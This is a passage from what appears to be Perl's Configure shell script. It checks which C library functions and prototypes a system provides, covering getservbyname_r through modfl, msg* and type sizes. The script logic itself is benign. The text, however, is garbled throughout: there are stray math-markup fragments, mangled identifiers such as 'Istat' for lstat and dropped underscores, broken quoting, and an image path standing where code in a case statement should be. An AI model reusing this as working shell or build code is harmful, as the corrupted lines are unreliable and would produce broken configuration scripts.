./protochk "\$extern\_C \$try" \$hdrs && getpwuid\_r\_proto=I\_TSBIR ;;

esac

case "\$getpwuid\_r\_proto" in

''|0) try='int getpwuid\_r(uid\_t, struct passwd\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getpwuid\_r\_proto=I\_TSBI ;;

esac

case "\$getpwuid\_r\_proto" in

 $'$ |0) try='struct passwd\* getpwuid r(uid t, struct passwd\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getpwuid\_r\_proto=S\_TSBI ;;

esac

```
case "$getpwuid_r_proto" in
```

```
''|0) d_getpwuid_r=undef
```
getpwuid\_r\_proto=0

echo "Disabling getpwuid\_r, cannot determine prototype." >&4 ;;

\* ) case "\$getpwuid\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) getpwuid\_r\_proto="REENTRANT\_PROTO\_\$getpwuid\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
#### esac

```
;;
```
\*) case "\$usethreads" in

define) echo "getpwuid\_r has no prototype, not using it." >&4 ;;

esac

d\_getpwuid\_r=undef getpwuid\_r\_proto=0 ;; esac ;; \*) getpwuid\_r\_proto=0 ;;

esac

: Optional checks for getsbyname and getsbyport

: see if getservbyname exists

set getservbyname d\_getsbyname

eval \$inlibc

: see if getservbyport exists

set getservbyport d\_getsbyport

eval \$inlibc

: see if getservent exists

set getservent d\_getsent

eval \$inlibc

: see if getservbyname\_r exists set getservbyname\_r d\_getservbyname\_r eval \$inlibc

case "\$d\_getservbyname\_r" in

"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_netdb netdb.h"

case "\$d\_getservbyname\_r\_proto:\$usethreads" in

":define") d\_getservbyname\_r\_proto=define

set d\_getservbyname\_r\_proto getservbyname\_r \$hdrs

eval \$hasproto ;;

\*)  $\qquad$  ;;

esac

```
case "$d_getservbyname_r_proto" in
```
define)

```
case "$getservbyname_r_proto" in
```
''|0) try='int getservbyname\_r(const char\*, const char\*, struct servent\*, char\*, size\_t, struct servent\*\*);'

```
./protochk "$extern_C $try" $hdrs && getservbyname_r_proto=I_CCSBWR ;;
```
esac

```
case "$getservbyname_r_proto" in
```

```
''|0) try='struct servent* getservbyname_r(const char*, const char*, struct servent*, char*, int);'
```
./protochk "\$extern\_C \$try" \$hdrs && getservbyname\_r\_proto=S\_CCSBI ;;

esac

case "\$getservbyname\_r\_proto" in

''|0) try='int getservbyname\_r(const char\*, const char\*, struct servent\*, struct servent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && getservbyname\_r\_proto=I\_CCSD ;;

esac

case "\$getservbyname\_r\_proto" in

''|0) d\_getservbyname\_r=undef

```
 getservbyname_r_proto=0
```
echo "Disabling getservbyname\_r, cannot determine prototype." >&4 ;;

\* ) case "\$getservbyname\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) getservbyname\_r\_proto="REENTRANT\_PROTO\_\$getservbyname\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
esac

;;

\*) case "\$usethreads" in

define) echo "getservbyname\_r has no prototype, not using it." >&4 ;;

esac

d\_getservbyname\_r=undef

getservbyname\_r\_proto=0

;;

esac

;;

\*) getservbyname\_r\_proto=0

;;

esac

: see if getservbyport\_r exists

set getservbyport\_r d\_getservbyport\_r

eval \$inlibc

case "\$d\_getservbyport\_r" in

"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_netdb netdb.h"

case "\$d\_getservbyport\_r\_proto:\$usethreads" in

":define") d\_getservbyport\_r\_proto=define

set d\_getservbyport\_r\_proto getservbyport\_r \$hdrs

eval \$hasproto ;;

\*) ;;

esac

```
case "$d_getservbyport_r_proto" in
```
define)

```
case "$getservbyport_r_proto" in
```
''|0) try='int getservbyport\_r(int, const char\*, struct servent\*, char\*, size\_t, struct servent\*\*);'

./protochk "\$extern\_C \$try" \$hdrs && getservbyport\_r\_proto=I\_ICSBWR ;;

esac

```
case "$getservbyport_r_proto" in
```

```
''|0) try='struct servent* getservbyport_r(int, const char*, struct servent*, char*, int);'
```
./protochk "\$extern\_C \$try" \$hdrs && getservbyport\_r\_proto=S\_ICSBI ;;

esac

case "\$getservbyport\_r\_proto" in

```
''|0) try='int getservbyport_r(int, const char*, struct servent*, struct servent_data*);'
```
./protochk "\$extern\_C \$try" \$hdrs && getservbyport\_r\_proto=I\_ICSD ;;

esac

```
case "$getservbyport_r_proto" in
```
''|0) d\_getservbyport\_r=undef

```
 getservbyport_r_proto=0
```
echo "Disabling getservbyport\_r, cannot determine prototype." >&4 ;;

\* ) case "\$getservbyport\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) getservbyport\_r\_proto="REENTRANT\_PROTO\_\$getservbyport\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

;;

\*) case "\$usethreads" in

define) echo "getservbyport\_r has no prototype, not using it." >&4 ;;

esac

d\_getservbyport\_r=undef

getservbyport\_r\_proto=0

;;

esac

;;

\*) getservbyport\_r\_proto=0

;;

esac

```
: see if getservent_r exists
```
set getservent\_r d\_getservent\_r

eval \$inlibc

case "\$d\_getservent\_r" in

"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_netdb netdb.h"
case "$d_getservent_r_proto:$usethreads" in
":define")
                d_getservent_r_proto=define
       set d_getservent_r_proto getservent_r $hdrs
       eval $hasproto ;;
^*)\dddot{v}esac
case "$d getservent r proto" in
define)
case "$getservent_r_proto" in
"|0) try='int getservent_r(struct servent*, char*, size_t, struct servent**);'
./protochk "$extern_C $try" $hdrs && getservent_r_proto=I_SBWR ;;
esac
case "$getservent r proto" in
"|0) try='int getservent_r(struct servent*, char*, int);'
./protochk "$extern_C $try" $hdrs && getservent_r_proto=I_SBI ;;
esac
case "$getservent_r_proto" in
"|0) try='struct servent* getservent r(struct servent*, char*, int);'
./protochk "$extern C $try" $hdrs && getservent r proto=S SBI ;;
esac
case "$getservent r proto" in
"|0) try='int getservent_r(struct servent*, struct servent_data*);'
./protochk "$extern_C $try" $hdrs && getservent_r_proto=I_SD ;;
```

```
esac
```
#### case "\$getservent\_r\_proto" in

''|0) d\_getservent\_r=undef

getservent\_r\_proto=0

echo "Disabling getservent\_r, cannot determine prototype." >&4 ;;

\* ) case "\$getservent\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) getservent\_r\_proto="REENTRANT\_PROTO\_\$getservent\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```

```
esac
```

```
;;
```
\*) case "\$usethreads" in

define) echo "getservent\_r has no prototype, not using it." >&4 ;;

esac

d\_getservent\_r=undef

getservent\_r\_proto=0

;;

esac

;;

\*) getservent\_r\_proto=0

;;

esac

: see if prototypes for various getservxxx netdb.h functions are available

```
echo " "
```
set d\_getservprotos getservent \$i\_netdb netdb.h eval \$hasproto

: see if getspnam exists

set getspnam d\_getspnam

eval \$inlibc

: see if this is a shadow.h system

set shadow.h i\_shadow

eval \$inhdr

: see if getspnam\_r exists

```
set getspnam_r d_getspnam_r
```
eval \$inlibc

```
case "$d_getspnam_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_shadow shadow.h"
```

```
case "$d_getspnam_r_proto:$usethreads" in
```

```
":define") d getspnam r proto=define
```

```
set d_getspnam_r_proto getspnam_r $hdrs
```
eval \$hasproto ;;

\*) ;;

esac

```
case "$d_getspnam_r_proto" in
```
define)

case "\$getspnam\_r\_proto" in

''|0) try='int getspnam\_r(const char\*, struct spwd\*, char\*, size\_t, struct spwd\*\*);'

./protochk "\$extern\_C \$try" \$hdrs && getspnam\_r\_proto=I\_CSBWR ;;

esac

case "\$getspnam\_r\_proto" in

''|0) try='struct spwd\* getspnam\_r(const char\*, struct spwd\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getspnam\_r\_proto=S\_CSBI ;;

esac

```
case "$getspnam_r_proto" in
```

```
''|0) d_getspnam_r=undef
```
getspnam\_r\_proto=0

echo "Disabling getspnam\_r, cannot determine prototype." >&4 ;;

```
* ) case "$getspnam_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) getspnam\_r\_proto="REENTRANT\_PROTO\_\$getspnam\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

;;

\*) case "\$usethreads" in

define) echo "getspnam\_r has no prototype, not using it." >&4 ;;

esac

d\_getspnam\_r=undef

getspnam\_r\_proto=0

```
;;
```
esac

;;

```
*) getspnam_r_proto=0
```
;;

esac

: see if gettimeofday or ftime exists

set gettimeofday d\_gettimeod

eval \$inlibc

```
case "$d_gettimeod" in
```
"\$undef")

set ftime d\_ftime

eval \$inlibc

;;

# \*)

val="\$undef"; set d\_ftime; eval \$setvar

;;

## esac

```
case "$d_gettimeod$d_ftime" in
```
# "\$undef\$undef")

echo " "

```
echo 'No ftime() nor gettimeofday() -- timing may be less accurate.' >&4
```
;;

esac

: see if gmtime\_r exists

```
set gmtime_r d_gmtime_r
```

```
eval $inlibc
```

```
case "$d_gmtime_r" in
```

```
"$define")
```

```
hdrs="$i systypes sys/types.h define stdio.h $i time time.h $i systime sys/time.h"
case "$d_gmtime_r_proto:$usethreads" in
":define")
               d gmtime r proto=define
       set d_gmtime_r_proto gmtime_r $hdrs
       eval $hasproto ;;
^*)\dddot{a}esac
case "$d_gmtime_r_proto" in
define)
case "$gmtime_r_proto" in
"|0) try='struct tm* gmtime_r(const time_t*, struct tm*);'
./protochk "$extern_C $try" $hdrs && gmtime_r_proto=S_TS ;;
esac
case "$gmtime r proto" in
"|0) try='int gmtime_r(const time_t*, struct tm*);'
./protochk "$extern_C $try" $hdrs && gmtime_r_proto=I_TS ;;
esac
case "$gmtime_r_proto" in
"|0) d_gmtime_r=undef
```

```
 gmtime_r_proto=0
```
echo "Disabling gmtime\_r, cannot determine prototype." >&4 ;;

\* ) case "\$gmtime\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) gmtime\_r\_proto="REENTRANT\_PROTO\_\$gmtime\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

;;

\*) case "\$usethreads" in

define) echo "gmtime\_r has no prototype, not using it." >&4 ;;

esac

d\_gmtime\_r=undef

gmtime\_r\_proto=0

;;

esac

;;

```
*) gmtime_r_proto=0
```
;;

esac

```
: see if hasmntopt exists
```
set hasmntopt d\_hasmntopt

eval \$inlibc

: see if this is a netinet/in.h or sys/in.h system set netinet/in.h i\_niin sys/in.h i\_sysin eval \$inhdr

: see if arpa/inet.h has to be included set arpa/inet.h i\_arpainet eval \$inhdr

: see if htonl --and friends-- exists

val="

set htonl val

eval \$inlibc

: Maybe they are macros.

case "\$val" in

\$undef)

\$cat >htonl.c <<EOM

#include <stdio.h>

#include <sys/types.h>

#\$i\_niin I\_NETINET\_IN

#\$i\_sysin I\_SYS\_IN

#\$i\_arpainet I\_ARPA\_INET

#ifdef I\_NETINET\_IN

#include <netinet/in.h>

#endif

#ifdef I\_SYS\_IN

#include <sys/in.h>

#endif

#ifdef I\_ARPA\_INET

#include <arpa/inet.h>

#endif

#ifdef htonl

printf("Defined as a macro.");

#endif

EOM

\$cppstdin \$cppflags \$cppminus < htonl.c >htonl.E 2>/dev/null

if \$contains 'Defined as a macro' htonl.E >/dev/null 2>&1; then

val="\$define"

echo "But it seems to be defined as a macro." > & 4

#### fi

\$rm -f htonl.?

 $\dddot{\nu}$ 

esac

set d\_htonl

eval \$setvar

: see if ilogbl exists

set ilogbl d\_ilogbl

eval \$inlibc

: index or strchr

echo " "

if set index val -f; eval \$csym; \$val; then

## if set strchr val -f d\_strchr; eval \$csym; \$val; then

if \$contains strchr "\$strings" >/dev/null 2>&1 ; then

val="\$define"

vali="\$undef"

echo "strchr() found." >&4

#### else

val="\$undef"

vali="\$define"

echo "index() found." >&4

#### fi

#### else

val="\$undef" vali="\$define" echo "index() found." >&4

fi

## else

if set strchr val -f d\_strchr; eval \$csym; \$val; then

val="\$define"

vali="\$undef"

echo "strchr() found." >&4

#### else

echo "No index() or strchr() found!" >&4

```
val="$undef"
vali="$undef"
```
fi

```
set d_strchr; eval $setvar
```
fi

val="\$vali"

set d\_index; eval \$setvar

: check whether inet\_aton exists

set inet\_aton d\_inetaton

eval \$inlibc

: see if inet\_ntop exists set inet\_ntop d\_inetntop

eval \$inlibc

: see if inet\_pton exists

set inet\_pton d\_inetpton

eval \$inlibc

: Look for isascii

echo""

\$cat >isascii.c <<EOCP

#include <stdio.h>

#include <ctype.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main() {

int  $c = 'A';$ 

if (isascii(c))

exit(0);

else

exit(1);

# }

EOCP

set isascii

if eval \$compile; then

echo "isascii() found." >&4

val="\$define"

## else

echo "isascii() NOT found." >&4

val="\$undef"

## fi

set d\_isascii

eval \$setvar

\$rm -f isascii\*

: see if isfinite exists

set isfinite d\_isfinite

eval \$inlibc

: see if isinf exists

set isinf d\_isinf

eval \$inlibc

: see if isnan exists

set isnan d\_isnan

eval \$inlibc

: see if isnanl exists

set isnanl d\_isnanl

eval \$inlibc

: see if killpg exists

set killpg d\_killpg

eval \$inlibc

: see if lchown exists

echo " "

\$cat > try.c <<'EOCP'

/\* System header to define \_\_stub macros and hopefully few prototypes,

which can conflict with char lchown(); below.  $*/$ 

#include <assert.h>

/\* Override any gcc2 internal prototype to avoid an error. \*/

/\* We use char because int might match the return type of a gcc2

builtin and then its argument prototype would still apply. \*/

char lchown();

int main() {

/\* The GNU C library defines this for functions which it implements

to always fail with ENOSYS. Some functions are actually named

something starting with \_ and the normal name is an alias. \*/

#if defined ( \_\_stub\_lchown) || defined ( \_\_stub \_\_\_\_lchown)

choke me

#else

lchown();

#endif

; return 0; }

EOCP

set try

if eval \$compile; then

\$echo "lchown() found." >&4

val="\$define"

else

\$echo "lchown() NOT found." >&4

val="\$undef"

```
fi
```
set d\_lchown

eval \$setvar

: See if number of significant digits in a double precision number is known

echo""

\$cat >ldbl\_dig.c <<EOM

#\$i\_limits I\_LIMITS

#\$i\_float I\_FLOAT

#ifdef I LIMITS

#include <limits.h>

#endif

#ifdef I\_FLOAT

#include <float.h>

#endif

#ifdef LDBL\_DIG

```
printf("Contains LDBL_DIG");
```
#endif

EOM

\$cppstdin \$cppflags \$cppminus < ldbl\_dig.c >ldbl\_dig.E 2>/dev/null

```
if $contains 'LDBL_DIG' ldbl_dig.E >/dev/null 2>&1; then
```
echo "LDBL\_DIG found." >&4

val="\$define"

#### else

echo "LDBL\_DIG NOT found." >&4 val="\$undef"

#### fi

\$rm -f ldbl\_dig.?

set d\_ldbl\_dig

eval \$setvar

: see if this is a math.h system

set math.h i\_math

eval \$inhdr

: check to see if math.h defines \_LIB\_VERSION

d\_libm\_lib\_version="\$undef"

case \$i\_math in

\$define)

echo " "

echo "Checking to see if your libm supports \_LIB\_VERSION..." >&4

\$cat >try.c <<EOCP

#include <unistd.h>

#include <math.h>

int main (int argc, char \*argv[])

{

```
 printf ("%d\n", _LIB_VERSION);
```
return (0);

} /\* main \*/

#### EOCP

set try

if eval \$compile; then

foo=`\$run ./try`

```
 echo "Yes, it does ($foo)" >&4
```

```
 d_libm_lib_version="$define"
```
else

```
 echo "No, it does not (probably harmless)" >&4
```
fi

\$rm\_try

;;

esac

: see if link exists

set link d\_link

eval \$inlibc

: see if localtime\_r exists

set localtime\_r d\_localtime\_r

eval \$inlibc

```
case "$d_localtime_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_time time.h $i_systime sys/time.h"
```

```
case "$d_localtime_r_proto:$usethreads" in
```
":define") d\_localtime\_r\_proto=define

set d\_localtime\_r\_proto localtime\_r \$hdrs

eval \$hasproto ;;

\*) ;;

```
esac
```
case "\$d\_localtime\_r\_proto" in

define)

case "\$localtime\_r\_proto" in

''|0) try='struct tm\* localtime\_r(const time\_t\*, struct tm\*);'

./protochk "\$extern\_C \$try" \$hdrs && localtime\_r\_proto=S\_TS ;;

esac

case "\$localtime\_r\_proto" in

 $''$ |0) try='int localtime\_r(const time\_t\*, struct tm\*);'

./protochk "\$extern\_C \$try" \$hdrs && localtime\_r\_proto=I\_TS ;;

esac

```
case "$localtime_r_proto" in
```

```
''|0) d_localtime_r=undef
```
localtime\_r\_proto=0

echo "Disabling localtime\_r, cannot determine prototype." >&4 ;;

```
* ) case "$localtime_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) localtime\_r\_proto="REENTRANT\_PROTO\_\$localtime\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
#### esac

```
;;
```
\*) case "\$usethreads" in

define) echo "localtime\_r has no prototype, not using it." >&4 ;;

esac

d\_localtime\_r=undef localtime\_r\_proto=0  $\dddot{ }$ esac localtime\_r\_proto=0

 $\dddot{a}$ 

 $\dddot{a}$ 

esac

 $^*)$ 

: see if localtime\_r calls tzset

case "\$localtime\_r\_proto" in

REENTRANT\_PROTO\*)

\$cat >try.c <<EOCP

/\* Does our libc's localtime\_r call tzset ?

\* return 0 if so, 1 otherwise.

 $^*/$ 

#\$i\_systypes I\_SYS\_TYPES

#\$i\_unistd **I\_UNISTD** 

#\$i\_time **I\_TIME** 

#\$i\_stdlib **I\_STDLIB** 

#\$i\_string **I\_STRING** 

#\$i\_malloc **I\_MALLOC** 

#ifdef I\_SYS\_TYPES

# include <sys/types.h>

#endif

#ifdef I\_UNISTD

# include <unistd.h>

#endif

#ifdef I\_TIME

# include <time.h>

#endif

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#ifdef I\_STRING

# include <string.h>

#else

# include <strings.h>

#endif

#ifdef I\_MALLOC

# include <malloc.h>

#endif

int main()

#### {

 $time_t t = time(0L);$ 

```
 char w_tz[]="TZ" "=GMT+5",
```
e\_tz[]="TZ" "=GMT-5",

 $*tz_e = (char*)$ malloc(16),

 $*tz_w = (char*)$ malloc(16);

```
 struct tm tm_e, tm_w;
```

```
 memset(&tm_e,'\0',sizeof(struct tm));
 memset(&tm_w,'\0',sizeof(struct tm));
 strcpy(tz_e,e_tz);
 strcpy(tz_w,w_tz);
```
putenv(tz\_e);

localtime\_r(&t, &tm\_e);

putenv(tz\_w);

```
 localtime_r(&t, &tm_w);
```

```
 if( memcmp(&tm_e, &tm_w, sizeof(struct tm)) == 0 )
```
return 1;

return 0;

## }

# EOCP

```
set try
```
if eval \$compile; then

if \$run ./try; then

d\_localtime\_r\_needs\_tzset=undef;

# else

d\_localtime\_r\_needs\_tzset=define;

fi;

## else

d\_localtime\_r\_needs\_tzset=undef;

fi;

 $\dddot{v}$ 

 $^*)$ 

d\_localtime\_r\_needs\_tzset=undef;

 $\dddot{a}$ 

esac

\$rm\_try

: see if localeconv exists

set localeconv d\_locconv

eval \$inlibc

: see if lockf exists

set lockf d\_lockf

eval \$inlibc

: see if prototype for Iseek is available

echo""

set d\_lseekproto lseek \$i\_systypes sys/types.h \$i\_unistd unistd.h

eval \$hasproto

: see if Istat exists

set Istat d\_Istat

eval \$inlibc

: see if madvise exists set madvise d\_madvise eval \$inlibc

: see if malloc\_size exists set malloc\_size d\_malloc\_size eval \$inlibc

: see if malloc\_size\_good exists set malloc\_good\_size d\_malloc\_good\_size eval \$inlibc

: see if mblen exists

set mblen d\_mblen

eval \$inlibc

: see if mbstowcs exists

set mbstowcs d\_mbstowcs

eval \$inlibc

: see if mbtowc exists

set mbtowc d\_mbtowc

eval \$inlibc

: see if memchr exists

set memchr d\_memchr

eval \$inlibc

: see if memcmp exists

set memcmp d\_memcmp

eval \$inlibc

: see if memcpy exists

set memcpy d\_memcpy

eval \$inlibc

: see if memmove exists

set memmove d\_memmove

eval \$inlibc

: see if memset exists

set memset d\_memset

eval \$inlibc

: see if mkdir exists

set mkdir d\_mkdir

eval \$inlibc

: see if mkdtemp exists

set mkdtemp d\_mkdtemp

eval \$inlibc

: see if mkfifo exists

set mkfifo d\_mkfifo

eval \$inlibc

: see if mkstemp exists set mkstemp d\_mkstemp

eval \$inlibc

: see if mkstemps exists

set mkstemps d\_mkstemps

eval \$inlibc

: see if mktime exists

set mktime d\_mktime

eval \$inlibc

: see if this is a sys/mman.h system set sys/mman.h i\_sysmman eval \$inhdr

: see if mmap exists set mmap d\_mmap eval \$inlibc

: see what shmat returns

: default to something harmless

mmaptype='void \*'

case "\$i\_sysmman\$d\_mmap" in

"\$define\$define")

\$cat >mmap.c <<'END'

#include <sys/mman.h>

void \*mmap();

#### END

if \$cc \$ccflags -c mmap.c >/dev/null 2>&1; then

mmaptype='void \*'

else

mmaptype='caddr\_t'

## fi

echo "and it returns (\$mmaptype)." > & 4

 $\dddot{a}$ 

#### esac

: see if sqrtl exists

set sqrtl d\_sqrtl

eval \$inlibc

: see if scalbnl exists

set scalbnl d\_scalbnl

eval \$inlibc

: see if modfl exists

set modfl d\_modfl

eval \$inlibc

: see if prototype for modfl is available

echo " "

set d\_modflproto modfl \$i\_math math.h

eval \$hasproto

d\_modfl\_pow32\_bug="\$undef"

case "\$d\_longdbl\$d\_modfl" in

\$define\$define)

\$cat <<EOM

Checking to see whether your modfl() is okay for large values...

EOM

\$cat >try.c <<EOCP

#include <math.h>

#include <stdio.h>

EOCP

if \$test "X\$d\_modflproto" != "X\$define"; then

\$cat >>try.c <<EOCP

/\* Sigh. many current glibcs provide the function, but do not prototype it. \*/

long double modfl (long double, long double \*);

EOCP

fi

```
$cat >>try.c <<EOCP
```

```
int main() {
```

```
 long double nv = 4294967303.15;
```
long double v, w;

 $v = \text{modfl}(\text{nv}, \& w);$ 

## #ifdef \_\_GLIBC\_\_

printf("glibc");

## #endif

printf(" %"\$sPRIfldbl" %"\$sPRIfldbl" %"\$sPRIfldbl"\n", nv, v, w);

return 0;

## }

# EOCP

case "\$osname:\$gccversion" in

aix:) saveccflags="\$ccflags"

ccflags="\$ccflags -qlongdouble" ;; # to avoid core dump

# esac

set try

if eval \$compile; then

```
foo=`$run ./try`
```
case "\$foo" in

\*" 4294967303.150000 1.150000 4294967302.000000")



esac

```
if $test "$uselongdouble" = "$define"; then
   message=""
   if $test "$d_sqrtl" != "$define"; then
        message="$message sqrtl"
   fi
   if $test "$d_modfl" != "$define"; then
        if $test "$d_aintl:$d_copysignl" = "$define:$define"; then
           echo "You have both aintl and copysignl, so I can emulate modfl."
        else
           message="$message modfl"
        fi
   fi
   if $test "$d_frexpl" != "$define"; then
        if $test "$d_ilogbl:$d_scalbnl" = "$define:$define"; then
           echo "You have both ilogbl and scalbnl, so I can emulate frexpl."
        else
```

```
 message="$message frexpl"
```
fi

```
 fi
```

```
 if $test "$message" != ""; then
```

```
\text{Scat} \ll \text{EOM} > 84
```
\*\*\* You requested the use of long doubles but you do not seem to have

\*\*\* the following mathematical functions needed for long double support:
# \*\*\* \$message

\*\*\* Please rerun Configure without -Duselongdouble and/or -Dusemorebits.

\*\*\* Cannot continue, aborting.

### EOM

exit 1

fi

fi

: see if mprotect exists

set mprotect d\_mprotect

eval \$inlibc

: see if msgctl exists

set msgctl d\_msgctl

eval \$inlibc

: see if msgget exists

set msgget d\_msgget

eval \$inlibc

: see if msgsnd exists

set msgsnd d\_msgsnd

eval \$inlibc

: see if msgrcv exists

set msgrcv d\_msgrcv

eval \$inlibc

: see how much of the 'msg\*(2)' library is present.

h\_msg=true

echo " "

case "\$d\_msgctl\$d\_msgget\$d\_msgsnd\$d\_msgrcv" in

\*"\$undef"\*) h\_msg=false;;

esac

case "\$osname" in

freebsd)

```
 case "`ipcs 2>&1`" in
```

```
 "SVID messages"*"not configured"*)
```
echo "Your \$osname does not have the msg\*(2) configured." >&4

h\_msg=false

val="\$undef"

set msgctl d\_msgctl

eval \$setvar

set msgget d\_msgget

eval \$setvar

set msgsnd d\_msgsnd

eval \$setvar

set msgrcv d\_msgrcv

```
eval $setvar
        ;;
   esac
   ;;
esac
: we could also check for sys/ipc.h ...
if $h_msg && $test `./findhdr sys/msg.h`; then
        echo "You have the full msg*(2) library." >&4
        val="$define"
```
## else

echo "You don't have the full msg\*(2) library." >&4

val="\$undef"

### fi

```
set d_msg
```
eval \$setvar

```
: Check for msghdr_s
```
echo " "

echo "Checking to see if your system supports struct msghdr..." >&4

set d\_msghdr\_s msghdr \$i\_systypes sys/types.h \$d\_socket sys/socket.h \$i\_sysuio sys/uio.h

eval \$hasstruct

case "\$d\_msghdr\_s" in

"\$define") echo "Yes, it does.";

\*) echo "No, it doesn't." ;;

esac

: see if msync exists

set msync d\_msync

eval \$inlibc

: see if munmap exists

set munmap d\_munmap

eval \$inlibc

: see if nice exists

set nice d\_nice

eval \$inlibc

: see if this is a langinfo.h system

set langinfo.h i\_langinfo

eval \$inhdr

: see if nl\_langinfo exists

set nl\_langinfo d\_nl\_langinfo

eval \$inlibc

: check for volatile keyword

echo " "

echo 'Checking to see if your C compiler knows about "volatile"...' >&4

```
$cat >try.c <<'EOCP'
```

```
int main()
```
# {

```
typedef struct _goo_struct goo_struct;
goo_struct * volatile goo = ((goo_struct *)0);
struct _goo_struct {
       long long_int;
        int reg_int;
        char char_var;
```
# };

typedef unsigned short foo\_t;

char \*volatile foo;

volatile int bar;

volatile foo\_t blech;

 $foo = foo;$ 

# }

EOCP

if \$cc -c \$ccflags try.c >/dev/null 2>&1 ; then

val="\$define"

echo "Yup, it does."

## else

```
val="$undef"
```
echo "Nope, it doesn't."

## fi

set d\_volatile

eval \$setvar

\$rm\_try

: Check basic sizes

echo""

\$echo "Choosing the C types to be used for Perl's internal types..." > & 4

case "\$use64bitint:\$d\_quad:\$quadtype" in

define:define:?\*)

ivtype="\$quadtype"

uvtype="\$uquadtype"

ivsize=8

uvsize=8

 $\dddot{a}$ 

ivtype="long"  $^*)$ 

uvtype="unsigned long"

ivsize=\$longsize

uvsize=\$longsize

 $\dddot{a}$ 

esac

case "\$uselongdouble:\$d\_longdbl" in

define:define)

nvtype="long double"

nvsize=\$longdblsize

 $\dddot{a}$ 

 $^*)$ nvtype=double nvsize=\$doublesize

 $\dddot{a}$ 

esac

\$echo "(IV will be "\$ivtype", \$ivsize bytes)" \$echo "(UV will be "\$uvtype", \$uvsize bytes)" \$echo "(NV will be "\$nvtype", \$nvsize bytes)"

\$cat >try.c <<EOCP

#\$i\_inttypes I\_INTTYPES

#ifdef I\_INTTYPES

#include <inttypes.h>

#endif

#include <stdio.h>

int main() {

#ifdef INT8

 $int8_t i = INT8_MAX;$ 

 $uint8_t u = UINT8_MAX;$ 

printf("int8\_t\n");

#endif

#ifdef INT16

 $int16_t i = INT16_MAX;$ 

 $uint16_t i = UINT16_MAX;$ 

printf("int16\_t\n");

#endif

#ifdef INT32

 $int32_t i = INT32_MAX;$ 

uint32\_t u = UINT32\_MAX;

printf("int32\_t\n");

#endif

}

EOCP

```
i8type="signed char"
